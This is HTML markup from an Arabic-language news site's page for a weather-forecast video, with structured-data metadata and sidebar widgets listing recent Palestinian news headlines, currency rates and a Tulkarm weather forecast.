		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=613412' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-02-09T09:17:00+03:00","datePublished":"2024-02-09T09:17:00+03:00","dateModified":"2024-02-09T09:17:00+03:00","headline":"\u0627\u0644\u0634\u0645\u0633 \u0633\u062a\u0631\u0627\u0641\u0642\u0646\u0627 \u0627\u0644\u0627\u0633\u0628\u0648\u0639 \u0627\u0644\u0642\u0627\u062f\u0645 \u0623\u0645 \u0633\u062a\u0639\u0648\u062f \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0627\u0644\u0627\u062c\u0648\u0621 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f","name":"\u0627\u0644\u0634\u0645\u0633 \u0633\u062a\u0631\u0627\u0641\u0642\u0646\u0627 \u0627\u0644\u0627\u0633\u0628\u0648\u0639 \u0627\u0644\u0642\u0627\u062f\u0645 \u0623\u0645 \u0633\u062a\u0639\u0648\u062f \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0627\u0644\u0627\u062c\u0648\u0621 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0627\u0644\u0634\u0645\u0633 \u0633\u062a\u0631\u0627\u0641\u0642\u0646\u0627 \u0627\u0644\u0627\u0633\u0628\u0648\u0639 \u0627\u0644\u0642\u0627\u062f\u0645 \u0623\u0645 \u0633\u062a\u0639\u0648\u062f \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0627\u0644\u0627\u062c\u0648\u0621 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f \u0627\u0644\u062a\u0641\u0627\u0635\u064a\u0644 \u0645\u0639 \u0627\u0644\u0631\u0627\u0635\u062f \u0627\u0644\u062c\u0648\u064a \u0644\u064a\u062b \u0627\u0644\u0639\u0644\u0627\u0645\u064a Website: https:\/\/www.alfajertv.com Telegram: https:\/\/telegram.me\/fajertv Facebook:","copyrightYear":"2024","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0627\u0644\u0634\u0645\u0633 \u0633\u062a\u0631\u0627\u0641\u0642\u0646\u0627 \u0627\u0644\u0627\u0633\u0628\u0648\u0639 \u0627\u0644\u0642\u0627\u062f\u0645 \u0623\u0645 \u0633\u062a\u0639\u0648\u062f \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0627\u0644\u0627\u062c\u0648\u0621 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f\n\u0627\u0644\u062a\u0641\u0627\u0635\u064a\u0644 \u0645\u0639 \u0627\u0644\u0631\u0627\u0635\u062f \u0627\u0644\u062c\u0648\u064a \u0644\u064a\u062b \u0627\u0644\u0639\u0644\u0627\u0645\u064a\nWebsite: https:\/\/www.alfajertv.com\nTelegram: https:\/\/telegram.me\/fajertv\nFacebook: https:\/\/www.facebook.com\/fajertv\nInstagram: https:\/\/www.instagram.com\/fajertv\nX: https:\/\/x.com\/fajertv\nPeriscope: https:\/\/www.pscp.tv\/fajertv\nLive Stream: http:\/\/www.fajer.tv\nYouTube: https:\/\/www.youtube.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً" href="https://alfajertv.com/cocktail/cases/717434.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717434.html">&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها" href="https://alfajertv.com/news/palnews/717431.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717431.html">نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							6							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 14&ordm; - 5&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 77%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.36 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً" href="https://alfajertv.com/cocktail/cases/717434.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717434.html">&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها" href="https://alfajertv.com/news/palnews/717431.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717431.html">نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد" href="https://alfajertv.com/news/palnews/717440.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP-1.jpg-e9c5951a-8fc9-4f86-a07d-8ba02146aa5b-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717440.html">الاحتلال يفرج عن أمين سر حركة &#8220;فتح&#8221; إقليم سلفيت عبد الستار عواد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين" href="https://alfajertv.com/news/palnews/717437.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مصطفى-.jpeg-cbdd90bb-b181-4025-90ed-7c7db2c6330b-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717437.html">مصطفى يبحث مع نائب رئيس الوزراء ووزير خارجية بلجيكا تطورات الأوضاع في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
